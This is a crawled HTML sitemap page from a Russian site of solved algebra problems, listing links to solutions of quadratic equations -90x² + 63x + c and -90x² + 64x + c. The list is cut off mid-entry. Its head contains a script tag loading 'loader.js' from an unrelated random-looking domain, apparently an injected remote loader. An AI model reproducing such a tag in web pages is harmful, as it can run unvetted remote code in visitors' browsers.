

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/1021
body_size: 7270
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 1021</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 1021</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/quadratic/-90/63/-68">Решение квадратного уравнения -90x&sup2;  +63x -68  = 0</a></li><li><a href="/quadratic/-90/63/-67">Решение квадратного уравнения -90x&sup2;  +63x -67  = 0</a></li><li><a href="/quadratic/-90/63/-66">Решение квадратного уравнения -90x&sup2;  +63x -66  = 0</a></li><li><a href="/quadratic/-90/63/-65">Решение квадратного уравнения -90x&sup2;  +63x -65  = 0</a></li><li><a href="/quadratic/-90/63/-64">Решение квадратного уравнения -90x&sup2;  +63x -64  = 0</a></li><li><a href="/quadratic/-90/63/-63">Решение квадратного уравнения -90x&sup2;  +63x -63  = 0</a></li><li><a href="/quadratic/-90/63/-62">Решение квадратного уравнения -90x&sup2;  +63x -62  = 0</a></li><li><a href="/quadratic/-90/63/-61">Решение квадратного уравнения -90x&sup2;  +63x -61  = 0</a></li><li><a href="/quadratic/-90/63/-60">Решение квадратного уравнения -90x&sup2;  +63x -60  = 0</a></li><li><a href="/quadratic/-90/63/-59">Решение квадратного уравнения -90x&sup2;  +63x -59  = 0</a></li><li><a href="/quadratic/-90/63/-58">Решение квадратного уравнения -90x&sup2;  +63x -58  = 0</a></li><li><a href="/quadratic/-90/63/-57">Решение квадратного уравнения -90x&sup2;  +63x -57  = 0</a></li><li><a href="/quadratic/-90/63/-56">Решение квадратного уравнения -90x&sup2;  +63x -56  = 0</a></li><li><a href="/quadratic/-90/63/-55">Решение квадратного уравнения -90x&sup2;  +63x -55  = 0</a></li><li><a href="/quadratic/-90/63/-54">Решение квадратного уравнения -90x&sup2;  +63x -54  = 0</a></li><li><a href="/quadratic/-90/63/-53">Решение квадратного уравнения -90x&sup2;  +63x -53  = 0</a></li><li><a href="/quadratic/-90/63/-52">Решение квадратного уравнения -90x&sup2;  +63x -52  = 0</a></li><li><a href="/quadratic/-90/63/-51">Решение квадратного уравнения -90x&sup2;  +63x -51  = 0</a></li><li><a href="/quadratic/-90/63/-50">Решение квадратного уравнения -90x&sup2;  +63x -50  = 0</a></li><li><a href="/quadratic/-90/63/-49">Решение квадратного уравнения -90x&sup2;  +63x -49  = 0</a></li><li><a href="/quadratic/-90/63/-48">Решение квадратного уравнения -90x&sup2;  +63x -48  = 0</a></li><li><a href="/quadratic/-90/63/-47">Решение квадратного уравнения -90x&sup2;  +63x -47  = 0</a></li><li><a href="/quadratic/-90/63/-46">Решение квадратного уравнения -90x&sup2;  +63x -46  = 0</a></li><li><a href="/quadratic/-90/63/-45">Решение квадратного уравнения -90x&sup2;  +63x -45  = 0</a></li><li><a href="/quadratic/-90/63/-44">Решение квадратного уравнения -90x&sup2;  +63x -44  = 0</a></li><li><a href="/quadratic/-90/63/-43">Решение квадратного уравнения -90x&sup2;  +63x -43  = 0</a></li><li><a href="/quadratic/-90/63/-42">Решение квадратного уравнения -90x&sup2;  +63x -42  = 0</a></li><li><a href="/quadratic/-90/63/-41">Решение квадратного уравнения -90x&sup2;  +63x -41  = 0</a></li><li><a href="/quadratic/-90/63/-40">Решение квадратного уравнения -90x&sup2;  +63x -40  = 0</a></li><li><a href="/quadratic/-90/63/-39">Решение квадратного уравнения -90x&sup2;  +63x -39  = 0</a></li><li><a href="/quadratic/-90/63/-38">Решение квадратного уравнения -90x&sup2;  +63x -38  = 0</a></li><li><a href="/quadratic/-90/63/-37">Решение квадратного уравнения -90x&sup2;  +63x -37  = 0</a></li><li><a href="/quadratic/-90/63/-36">Решение квадратного уравнения -90x&sup2;  +63x -36  = 0</a></li><li><a href="/quadratic/-90/63/-35">Решение квадратного уравнения -90x&sup2;  +63x -35  = 0</a></li><li><a href="/quadratic/-90/63/-34">Решение квадратного уравнения -90x&sup2;  +63x -34  = 0</a></li><li><a href="/quadratic/-90/63/-33">Решение квадратного уравнения -90x&sup2;  +63x -33  = 0</a></li><li><a href="/quadratic/-90/63/-32">Решение квадратного уравнения -90x&sup2;  +63x -32  = 0</a></li><li><a href="/quadratic/-90/63/-31">Решение квадратного уравнения -90x&sup2;  +63x -31  = 0</a></li><li><a href="/quadratic/-90/63/-30">Решение квадратного уравнения -90x&sup2;  +63x -30  = 0</a></li><li><a href="/quadratic/-90/63/-29">Решение квадратного уравнения -90x&sup2;  +63x -29  = 0</a></li><li><a href="/quadratic/-90/63/-28">Решение квадратного уравнения -90x&sup2;  +63x -28  = 0</a></li><li><a href="/quadratic/-90/63/-27">Решение квадратного уравнения -90x&sup2;  +63x -27  = 0</a></li><li><a href="/quadratic/-90/63/-26">Решение квадратного уравнения -90x&sup2;  +63x -26  = 0</a></li><li><a href="/quadratic/-90/63/-25">Решение квадратного уравнения -90x&sup2;  +63x -25  = 0</a></li><li><a href="/quadratic/-90/63/-24">Решение квадратного уравнения -90x&sup2;  +63x -24  = 0</a></li><li><a href="/quadratic/-90/63/-23">Решение квадратного уравнения -90x&sup2;  +63x -23  = 0</a></li><li><a href="/quadratic/-90/63/-22">Решение квадратного уравнения -90x&sup2;  +63x -22  = 0</a></li><li><a href="/quadratic/-90/63/-21">Решение квадратного уравнения -90x&sup2;  +63x -21  = 0</a></li><li><a href="/quadratic/-90/63/-20">Решение квадратного уравнения -90x&sup2;  +63x -20  = 0</a></li><li><a href="/quadratic/-90/63/-19">Решение квадратного уравнения -90x&sup2;  +63x -19  = 0</a></li><li><a href="/quadratic/-90/63/-18">Решение квадратного уравнения -90x&sup2;  +63x -18  = 0</a></li><li><a href="/quadratic/-90/63/-17">Решение квадратного уравнения -90x&sup2;  +63x -17  = 0</a></li><li><a href="/quadratic/-90/63/-16">Решение квадратного уравнения -90x&sup2;  +63x -16  = 0</a></li><li><a href="/quadratic/-90/63/-15">Решение квадратного уравнения -90x&sup2;  +63x -15  = 0</a></li><li><a href="/quadratic/-90/63/-14">Решение квадратного уравнения -90x&sup2;  +63x -14  = 0</a></li><li><a href="/quadratic/-90/63/-13">Решение квадратного уравнения -90x&sup2;  +63x -13  = 0</a></li><li><a href="/quadratic/-90/63/-12">Решение квадратного уравнения -90x&sup2;  +63x -12  = 0</a></li><li><a href="/quadratic/-90/63/-11">Решение квадратного уравнения -90x&sup2;  +63x -11  = 0</a></li><li><a href="/quadratic/-90/63/-10">Решение квадратного уравнения -90x&sup2;  +63x -10  = 0</a></li><li><a href="/quadratic/-90/63/-9">Решение квадратного уравнения -90x&sup2;  +63x -9  = 0</a></li><li><a href="/quadratic/-90/63/-8">Решение квадратного уравнения -90x&sup2;  +63x -8  = 0</a></li><li><a href="/quadratic/-90/63/-7">Решение квадратного уравнения -90x&sup2;  +63x -7  = 0</a></li><li><a href="/quadratic/-90/63/-6">Решение квадратного уравнения -90x&sup2;  +63x -6  = 0</a></li><li><a href="/quadratic/-90/63/-5">Решение квадратного уравнения -90x&sup2;  +63x -5  = 0</a></li><li><a href="/quadratic/-90/63/-4">Решение квадратного уравнения -90x&sup2;  +63x -4  = 0</a></li><li><a href="/quadratic/-90/63/-3">Решение квадратного уравнения -90x&sup2;  +63x -3  = 0</a></li><li><a href="/quadratic/-90/63/-2">Решение квадратного уравнения -90x&sup2;  +63x -2  = 0</a></li><li><a href="/quadratic/-90/63/-1">Решение квадратного уравнения -90x&sup2;  +63x -1  = 0</a></li><li><a href="/quadratic/-90/63/0">Решение квадратного уравнения -90x&sup2;  +63x  = 0</a></li><li><a href="/quadratic/-90/63/1">Решение квадратного уравнения -90x&sup2;  +63x  +1  = 0</a></li><li><a href="/quadratic/-90/63/2">Решение квадратного уравнения -90x&sup2;  +63x  +2  = 0</a></li><li><a href="/quadratic/-90/63/3">Решение квадратного уравнения -90x&sup2;  +63x  +3  = 0</a></li><li><a href="/quadratic/-90/63/4">Решение квадратного уравнения -90x&sup2;  +63x  +4  = 0</a></li><li><a href="/quadratic/-90/63/5">Решение квадратного уравнения -90x&sup2;  +63x  +5  = 0</a></li><li><a href="/quadratic/-90/63/6">Решение квадратного уравнения -90x&sup2;  +63x  +6  = 0</a></li><li><a href="/quadratic/-90/63/7">Решение квадратного уравнения -90x&sup2;  +63x  +7  = 0</a></li><li><a href="/quadratic/-90/63/8">Решение квадратного уравнения -90x&sup2;  +63x  +8  = 0</a></li><li><a href="/quadratic/-90/63/9">Решение квадратного уравнения -90x&sup2;  +63x  +9  = 0</a></li><li><a href="/quadratic/-90/63/10">Решение квадратного уравнения -90x&sup2;  +63x  +10  = 0</a></li><li><a href="/quadratic/-90/63/11">Решение квадратного уравнения -90x&sup2;  +63x  +11  = 0</a></li><li><a href="/quadratic/-90/63/12">Решение квадратного уравнения -90x&sup2;  +63x  +12  = 0</a></li><li><a href="/quadratic/-90/63/13">Решение квадратного уравнения -90x&sup2;  +63x  +13  = 0</a></li><li><a href="/quadratic/-90/63/14">Решение квадратного уравнения -90x&sup2;  +63x  +14  = 0</a></li><li><a href="/quadratic/-90/63/15">Решение квадратного уравнения -90x&sup2;  +63x  +15  = 0</a></li><li><a href="/quadratic/-90/63/16">Решение квадратного уравнения -90x&sup2;  +63x  +16  = 0</a></li><li><a href="/quadratic/-90/63/17">Решение квадратного уравнения -90x&sup2;  +63x  +17  = 0</a></li><li><a href="/quadratic/-90/63/18">Решение квадратного уравнения -90x&sup2;  +63x  +18  = 0</a></li><li><a href="/quadratic/-90/63/19">Решение квадратного уравнения -90x&sup2;  +63x  +19  = 0</a></li><li><a href="/quadratic/-90/63/20">Решение квадратного уравнения -90x&sup2;  +63x  +20  = 0</a></li><li><a href="/quadratic/-90/63/21">Решение квадратного уравнения -90x&sup2;  +63x  +21  = 0</a></li><li><a href="/quadratic/-90/63/22">Решение квадратного уравнения -90x&sup2;  +63x  +22  = 0</a></li><li><a href="/quadratic/-90/63/23">Решение квадратного уравнения -90x&sup2;  +63x  +23  = 0</a></li><li><a href="/quadratic/-90/63/24">Решение квадратного уравнения -90x&sup2;  +63x  +24  = 0</a></li><li><a href="/quadratic/-90/63/25">Решение квадратного уравнения -90x&sup2;  +63x  +25  = 0</a></li><li><a href="/quadratic/-90/63/26">Решение квадратного уравнения -90x&sup2;  +63x  +26  = 0</a></li><li><a href="/quadratic/-90/63/27">Решение квадратного уравнения -90x&sup2;  +63x  +27  = 0</a></li><li><a href="/quadratic/-90/63/28">Решение квадратного уравнения -90x&sup2;  +63x  +28  = 0</a></li><li><a href="/quadratic/-90/63/29">Решение квадратного уравнения -90x&sup2;  +63x  +29  = 0</a></li><li><a href="/quadratic/-90/63/30">Решение квадратного уравнения -90x&sup2;  +63x  +30  = 0</a></li><li><a href="/quadratic/-90/63/31">Решение квадратного уравнения -90x&sup2;  +63x  +31  = 0</a></li><li><a href="/quadratic/-90/63/32">Решение квадратного уравнения -90x&sup2;  +63x  +32  = 0</a></li><li><a href="/quadratic/-90/63/33">Решение квадратного уравнения -90x&sup2;  +63x  +33  = 0</a></li><li><a href="/quadratic/-90/63/34">Решение квадратного уравнения -90x&sup2;  +63x  +34  = 0</a></li><li><a href="/quadratic/-90/63/35">Решение квадратного уравнения -90x&sup2;  +63x  +35  = 0</a></li><li><a href="/quadratic/-90/63/36">Решение квадратного уравнения -90x&sup2;  +63x  +36  = 0</a></li><li><a href="/quadratic/-90/63/37">Решение квадратного уравнения -90x&sup2;  +63x  +37  = 0</a></li><li><a href="/quadratic/-90/63/38">Решение квадратного уравнения -90x&sup2;  +63x  +38  = 0</a></li><li><a href="/quadratic/-90/63/39">Решение квадратного уравнения -90x&sup2;  +63x  +39  = 0</a></li><li><a href="/quadratic/-90/63/40">Решение квадратного уравнения -90x&sup2;  +63x  +40  = 0</a></li><li><a href="/quadratic/-90/63/41">Решение квадратного уравнения -90x&sup2;  +63x  +41  = 0</a></li><li><a href="/quadratic/-90/63/42">Решение квадратного уравнения -90x&sup2;  +63x  +42  = 0</a></li><li><a href="/quadratic/-90/63/43">Решение квадратного уравнения -90x&sup2;  +63x  +43  = 0</a></li><li><a href="/quadratic/-90/63/44">Решение квадратного уравнения -90x&sup2;  +63x  +44  = 0</a></li><li><a href="/quadratic/-90/63/45">Решение квадратного уравнения -90x&sup2;  +63x  +45  = 0</a></li><li><a href="/quadratic/-90/63/46">Решение квадратного уравнения -90x&sup2;  +63x  +46  = 0</a></li><li><a href="/quadratic/-90/63/47">Решение квадратного уравнения -90x&sup2;  +63x  +47  = 0</a></li><li><a href="/quadratic/-90/63/48">Решение квадратного уравнения -90x&sup2;  +63x  +48  = 0</a></li><li><a href="/quadratic/-90/63/49">Решение квадратного уравнения -90x&sup2;  +63x  +49  = 0</a></li><li><a href="/quadratic/-90/63/50">Решение квадратного уравнения -90x&sup2;  +63x  +50  = 0</a></li><li><a href="/quadratic/-90/63/51">Решение квадратного уравнения -90x&sup2;  +63x  +51  = 0</a></li><li><a href="/quadratic/-90/63/52">Решение квадратного уравнения -90x&sup2;  +63x  +52  = 0</a></li><li><a href="/quadratic/-90/63/53">Решение квадратного уравнения -90x&sup2;  +63x  +53  = 0</a></li><li><a href="/quadratic/-90/63/54">Решение квадратного уравнения -90x&sup2;  +63x  +54  = 0</a></li><li><a href="/quadratic/-90/63/55">Решение квадратного уравнения -90x&sup2;  +63x  +55  = 0</a></li><li><a href="/quadratic/-90/63/56">Решение квадратного уравнения -90x&sup2;  +63x  +56  = 0</a></li><li><a href="/quadratic/-90/63/57">Решение квадратного уравнения -90x&sup2;  +63x  +57  = 0</a></li><li><a href="/quadratic/-90/63/58">Решение квадратного уравнения -90x&sup2;  +63x  +58  = 0</a></li><li><a href="/quadratic/-90/63/59">Решение квадратного уравнения -90x&sup2;  +63x  +59  = 0</a></li><li><a href="/quadratic/-90/63/60">Решение квадратного уравнения -90x&sup2;  +63x  +60  = 0</a></li><li><a href="/quadratic/-90/63/61">Решение квадратного уравнения -90x&sup2;  +63x  +61  = 0</a></li><li><a href="/quadratic/-90/63/62">Решение квадратного уравнения -90x&sup2;  +63x  +62  = 0</a></li><li><a href="/quadratic/-90/63/63">Решение квадратного уравнения -90x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/-90/63/64">Решение квадратного уравнения -90x&sup2;  +63x  +64  = 0</a></li><li><a href="/quadratic/-90/63/65">Решение квадратного уравнения -90x&sup2;  +63x  +65  = 0</a></li><li><a href="/quadratic/-90/63/66">Решение квадратного уравнения -90x&sup2;  +63x  +66  = 0</a></li><li><a href="/quadratic/-90/63/67">Решение квадратного уравнения -90x&sup2;  +63x  +67  = 0</a></li><li><a href="/quadratic/-90/63/68">Решение квадратного уравнения -90x&sup2;  +63x  +68  = 0</a></li><li><a href="/quadratic/-90/63/69">Решение квадратного уравнения -90x&sup2;  +63x  +69  = 0</a></li><li><a href="/quadratic/-90/63/70">Решение квадратного уравнения -90x&sup2;  +63x  +70  = 0</a></li><li><a href="/quadratic/-90/63/71">Решение квадратного уравнения -90x&sup2;  +63x  +71  = 0</a></li><li><a href="/quadratic/-90/63/72">Решение квадратного уравнения -90x&sup2;  +63x  +72  = 0</a></li><li><a href="/quadratic/-90/63/73">Решение квадратного уравнения -90x&sup2;  +63x  +73  = 0</a></li><li><a href="/quadratic/-90/63/74">Решение квадратного уравнения -90x&sup2;  +63x  +74  = 0</a></li><li><a href="/quadratic/-90/63/75">Решение квадратного уравнения -90x&sup2;  +63x  +75  = 0</a></li><li><a href="/quadratic/-90/63/76">Решение квадратного уравнения -90x&sup2;  +63x  +76  = 0</a></li><li><a href="/quadratic/-90/63/77">Решение квадратного уравнения -90x&sup2;  +63x  +77  = 0</a></li><li><a href="/quadratic/-90/63/78">Решение квадратного уравнения -90x&sup2;  +63x  +78  = 0</a></li><li><a href="/quadratic/-90/63/79">Решение квадратного уравнения -90x&sup2;  +63x  +79  = 0</a></li><li><a href="/quadratic/-90/63/80">Решение квадратного уравнения -90x&sup2;  +63x  +80  = 0</a></li><li><a href="/quadratic/-90/63/81">Решение квадратного уравнения -90x&sup2;  +63x  +81  = 0</a></li><li><a href="/quadratic/-90/63/82">Решение квадратного уравнения -90x&sup2;  +63x  +82  = 0</a></li><li><a href="/quadratic/-90/63/83">Решение квадратного уравнения -90x&sup2;  +63x  +83  = 0</a></li><li><a href="/quadratic/-90/63/84">Решение квадратного уравнения -90x&sup2;  +63x  +84  = 0</a></li><li><a href="/quadratic/-90/63/85">Решение квадратного уравнения -90x&sup2;  +63x  +85  = 0</a></li><li><a href="/quadratic/-90/63/86">Решение квадратного уравнения -90x&sup2;  +63x  +86  = 0</a></li><li><a href="/quadratic/-90/63/87">Решение квадратного уравнения -90x&sup2;  +63x  +87  = 0</a></li><li><a href="/quadratic/-90/63/88">Решение квадратного уравнения -90x&sup2;  +63x  +88  = 0</a></li><li><a href="/quadratic/-90/63/89">Решение квадратного уравнения -90x&sup2;  +63x  +89  = 0</a></li><li><a href="/quadratic/-90/63/90">Решение квадратного уравнения -90x&sup2;  +63x  +90  = 0</a></li><li><a href="/quadratic/-90/63/91">Решение квадратного уравнения -90x&sup2;  +63x  +91  = 0</a></li><li><a href="/quadratic/-90/63/92">Решение квадратного уравнения -90x&sup2;  +63x  +92  = 0</a></li><li><a href="/quadratic/-90/63/93">Решение квадратного уравнения -90x&sup2;  +63x  +93  = 0</a></li><li><a href="/quadratic/-90/63/94">Решение квадратного уравнения -90x&sup2;  +63x  +94  = 0</a></li><li><a href="/quadratic/-90/63/95">Решение квадратного уравнения -90x&sup2;  +63x  +95  = 0</a></li><li><a href="/quadratic/-90/63/96">Решение квадратного уравнения -90x&sup2;  +63x  +96  = 0</a></li><li><a href="/quadratic/-90/63/97">Решение квадратного уравнения -90x&sup2;  +63x  +97  = 0</a></li><li><a href="/quadratic/-90/63/98">Решение квадратного уравнения -90x&sup2;  +63x  +98  = 0</a></li><li><a href="/quadratic/-90/63/99">Решение квадратного уравнения -90x&sup2;  +63x  +99  = 0</a></li><li><a href="/quadratic/-90/63/100">Решение квадратного уравнения -90x&sup2;  +63x  +100  = 0</a></li><li><a href="/quadratic/-90/64/-90">Решение квадратного уравнения -90x&sup2;  +64x -90  = 0</a></li><li><a href="/quadratic/-90/64/-89">Решение квадратного уравнения -90x&sup2;  +64x -89  = 0</a></li><li><a href="/quadratic/-90/64/-88">Решение квадратного уравнения -90x&sup2;  +64x -88  = 0</a></li><li><a href="/quadratic/-90/64/-87">Решение квадратного уравнения -90x&sup2;  +64x -87  = 0</a></li><li><a href="/quadratic/-90/64/-86">Решение квадратного уравнения -90x&sup2;  +64x -86  = 0</a></li><li><a href="/quadratic/-90/64/-85">Решение квадратного уравнения -90x&sup2;  +64x -85  = 0</a></li><li><a href="/quadratic/-90/64/-84">Решение квадратного уравнения -90x&sup2;  +64x -84  = 0</a></li><li><a href="/quadratic/-90/64/-83">Решение квадратного уравнения -90x&sup2;  +64x -83  = 0</a></li><li><a href="/quadratic/-90/64/-82">Решение квадратного уравнения -90x&sup2;  +64x -82  = 0</a></li><li><a href="/quadratic/-90/64/-81">Решение квадратного уравнения -90x&sup2;  +64x -81  = 0</a></li><li><a href="/quadratic/-90/64/-80">Решение квадратного уравнения -90x&sup2;  +64x -80  = 0</a></li><li><a href="/quadratic/-90/64/-79">Решение квадратного уравнения -90x&sup2;  +64x -79  = 0</a></li><li><a href="/quadratic/-90/64/-78">Решение квадратного уравнения -90x&sup2;  +64x -78  = 0</a></li><li><a href="/quadratic/-90/64/-77">Решение квадратного уравнения -90x&sup2;  +64x -77  = 0</a></li><li><a href="/quadratic/-90/64/-76">Решение квадратного уравнения -90x&sup2;  +64x -76  = 0</a></li><li><a href="/quadratic/-90/64/-75">Решение квадратного уравнения -90x&sup2;  +64x -75  = 0</a></li><li><a href="/quadratic/-90/64/-74">Решение квадратного уравнения -90x&sup2;  +64x -74  = 0</a></li><li><a href="/quadratic/-90/64/-73">Решение квадратного уравнения -90x&sup2;  +64x -73  = 0</a></li><li><a href="/quadratic/-90/64/-72">Решение квадратного уравнения -90x&sup2;  +64x -72  = 0</a></li><li><a href="/quadratic/-90/64/-71">Решение квадратного уравнения -90x&sup2;  +64x -71  = 0</a></li><li><a href="/quadratic/-90/64/-70">Решение квадратного уравнения -90x&sup2;  +64x -70  = 0</a></li><li><a href="/quadratic/-90/64/-69">Решение квадратного уравнения -90x&sup2;  +64x -69  = 0</a></li><li><a href="/quadratic/-90/64/-68">Решение квадратного уравнения -90x&sup2;  +64x -68  = 0</a></li><li><a href="/quadratic/-90/64/-67">Решение квадратного уравнения -90x&sup2;  +64x -67  = 0</a></li><li><a href="/quadratic/-90/64/-66">Решение квадратного уравнения -90x&sup2;  +64x -66  = 0</a></li><li><a href="/quadratic/-90/64/-65">Решение квадратного уравнения -90x&sup2;  +64x -65  = 0</a></li><li><a href="/quadratic/-90/64/-64">Решение квадратного уравнения -90x&sup2;  +64x -64  = 0</a></li><li><a href="/quadratic/-90/64/-63">Решение квадратного уравнения -90x&sup2;  +64x -63  = 0</a></li><li><a href="/quadratic/-90/64/-62">Решение квадратного уравнения -90x&sup2;  +64x -62  = 0</a></li><li><a href="/quadratic/-90/64/-61">Решение квадратного уравнения -90x&sup2;  +64x -61  = 0</a></li><li><a href="/quadratic/-90/64/-60">Решение квадратного уравнения -90x&sup2;  +64x -60  = 0</a></li><li><a href="/quadratic/-90/64/-59">Решение квадратного уравнения -90x&sup2;  +64x -59  = 0</a></li><li><a href="/quadratic/-90/64/-58">Решение квадратного уравнения -90x&sup2;  +64x -58  = 0</a></li><li><a href="/quadratic/-90/64/-57">Решение квадратного уравнения -90x&sup2;  +64x -57  = 0</a></li><li><a href="/quadratic/-90/64/-56">Решение квадратного уравнения -90x&sup2;  +64x -56  = 0</a></li><li><a href="/quadratic/-90/64/-55">Решение квадратного уравнения -90x&sup2;  +64x -55  = 0</a></li><li><a href="/quadratic/-90/64/-54">Решение квадратного уравнения -90x&sup2;  +64x -54  = 0</a></li><li><a href="/quadratic/-90/64/-53">Решение квадратного уравнения -90x&sup2;  +64x -53  = 0</a></li><li><a href="/quadratic/-90/64/-52">Решение квадратного уравнения -90x&sup2;  +64x -52  = 0</a></li><li><a href="/quadratic/-90/64/-51">Решение квадратного уравнения -90x&sup2;  +64x -51  = 0</a></li><li><a href="/quadratic/-90/64/-50">Решение квадратного уравнения -90x&sup2;  +64x -50  = 0</a></li><li><a href="/quadratic/-90/64/-49">Решение квадратного уравнения -90x&sup2;  +64x -49  = 0</a></li><li><a href="/quadratic/-90/64/-48">Решение квадратного уравнения -90x&sup2;  +64x -48  = 0</a></li><li><a href="/quadratic/-90/64/-47">Решение квадратного уравнения -90x&sup2;  +64x -47  = 0</a></li><li><a href="/quadratic/-90/64/-46">Решение квадратного уравнения -90x&sup2;  +64x -46  = 0</a></li><li><a href="/quadratic/-90/64/-45">Решение квадратного уравнения -90x&sup2;  +64x -45  = 0</a></li><li><a href="/quadratic/-90/64/-44">Решение квадратного уравнения -90x&sup2;  +64x -44  = 0</a></li><li><a href="/quadratic/-90/64/-43">Решение квадратного уравнения -90x&sup2;  +64x -43  = 0</a></li><li><a href="/quadratic/-90/64/-42">Решение квадратного уравнения -90x&sup2;  +64x -42  = 0</a></li><li><a href="/quadratic/-90/64/-41">Решение квадратного уравнения -90x&sup2;  +64x -41  = 0</a></li><li><a href="/quadratic/-90/64/-40">Решение квадратного уравнения -90x&sup2;  +64x -40  = 0</a></li><li><a href="/quadratic/-90/64/-39">Решение квадратного уравнения -90x&sup2;  +64x -39  = 0</a></li><li><a href="/quadratic/-90/64/-38">Решение квадратного уравнения -90x&sup2;  +64x -38  = 0</a></li><li><a href="/quadratic/-90/64/-37">Решение квадратного уравнения -90x&sup2;  +64x -37  = 0</a></li><li><a href="/quadratic/-90/64/-36">Решение квадратного уравнения -90x&sup2;  +64x -36  = 0</a></li><li><a href="/quadratic/-90/64/-35">Решение квадратного уравнения -90x&sup2;  +64x -35  = 0</a></li><li><a href="/quadratic/-90/64/-34">Решение квадратного уравнения -90x&sup2;  +64x -34  = 0</a></li><li><a href="/quadratic/-90/64/-33">Решение квадратного уравнения -90x&sup2;  +64x -33  = 0</a></li><li><a href="/quadratic/-90/64/-32">Решение квадратного уравнения -90x&sup2;  +64x -32  = 0</a></li><li><a href="/quadratic/-90/64/-31">Решение квадратного уравнения -90x&sup2;  +64x -31  = 0</a></li><li><a href="/quadratic/-90/64/-30">Решение квадратного уравнения -90x&sup2;  +64x -30  = 0</a></li><li><a href="/quadratic/-90/64/-29">Решение квадратного уравнения -90x&sup2;  +64x -29  = 0</a></li><li><a href="/quadratic/-90/64/-28">Решение квадратного уравнения -90x&sup2;  +64x -28  = 0</a></li><li><a href="/quadratic/-90/64/-27">Решение квадратного уравнения -90x&sup2;  +64x -27  = 0</a></li><li><a href="/quadratic/-90/64/-26">Решение квадратного уравнения -90x&sup2;  +64x -26  = 0</a></li><li><a href="/quadratic/-90/64/-25">Решение квадратного уравнения -90x&sup2;  +64x -25  = 0</a></li><li><a href="/quadratic/-90/64/-24">Решение квадратного уравнения -90x&sup2;  +64x -24  = 0</a></li><li><a href="/quadratic/-90/64/-23">Решение квадратного уравнения -90x&sup2;  +64x -23  = 0</a></li><li><a href="/quadratic/-90/64/-22">Решение квадратного уравнения -90x&sup2;  +64x -22  = 0</a></li><li><a href="/quadratic/-90/64/-21">Решение квадратного уравнения -90x&sup2;  +64x -21  = 0</a></li><li><a href="/quadratic/-90/64/-20">Решение квадратного уравнения -90x&sup2;  +64x -20  = 0</a></li><li><a href="/quadratic/-90/64/-19">Решение квадратного уравнения -90x&sup2;  +64x -19  = 0</a></li><li><a href="/quadratic/-90/64/-18">Решение квадратного уравнения -90x&sup2;  +64x -18  = 0</a></li><li><a href="/quadratic/-90/64/-17">Решение квадратного уравнения -90x&sup2;  +64x -17  = 0</a></li><li><a href="/quadratic/-90/64/-16">Решение квадратного уравнения -90x&sup2;  +64x -16  = 0</a></li><li><a href="/quadratic/-90/64/-15">Решение квадратного уравнения -90x&sup2;  +64x -15  = 0</a></li><li><a href="/quadratic/-90/64/-14">Решение квадратного уравнения -90x&sup2;  +64x -14  = 0</a></li><li><a href="/quadratic/-90/64/-13">Решение квадратного уравнения -90x&sup2;  +64x -13  = 0</a></li><li><a href="/quadratic/-90/64/-12">Решение квадратного уравнения -90x&sup2;  +64x -12  = 0</a></li><li><a href="/quadratic/-90/64/-11">Решение квадратного уравнения -90x&sup2;  +64x -11  = 0</a></li><li><a href="/quadratic/-90/64/-10">Решение квадратного уравнения -90x&sup2;  +64x -10  = 0</a></li><li><a href="/quadratic/-90/64/-9">Решение квадратного уравнения -90x&sup2;  +64x -9  = 0</a></li><li><a href="/quadratic/-90/64/-8">Решение квадратного уравнения -90x&sup2;  +64x -8  = 0</a></li><li><a href="/quadratic/-90/64/-7">Решение квадратного уравнения -90x&sup2;  +64x -7  = 0</a></li><li><a href="/quadratic/-90/64/-6">Решение квадратного уравнения -90x&sup2;  +64x -6  = 0</a></li><li><a href="/quadratic/-90/64/-5">Решение квадратного уравнения -90x&sup2;  